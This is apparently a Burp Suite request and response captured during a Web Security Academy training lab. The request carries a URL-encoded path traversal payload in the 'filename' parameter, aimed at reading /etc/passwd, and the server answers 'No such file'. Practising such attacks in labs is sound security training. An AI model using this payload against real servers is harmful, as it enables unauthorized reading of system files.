 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%73%73%77%64
HTTP/2
2 Host: 0a8800c30425c14680f52b0700e00059.web-security-academy.net
3 Cookie: session=EVCNst0aeYrwKf8uPfl0Flj8wHKlZfQ0
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a8800c30425c14680f52b0700e00059.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"